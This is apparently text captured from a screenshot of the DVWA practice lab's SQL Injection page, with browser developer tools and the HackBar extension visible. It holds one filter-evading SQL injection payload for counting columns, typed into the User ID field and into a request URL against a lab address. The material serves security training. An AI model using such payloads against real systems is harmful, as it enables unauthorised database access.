 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1'/**//*!11445group by*/ 2 --
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.228.150/DVWA/vulnerabilities/sqli/?id=1'/**//*!11445group by*/ 2 -- &Submit=Submit&user_token=c73b1cd9d674d13a4c1d633aa9161ce8#
Post data Referer User Agent Cookies Add Header Clear All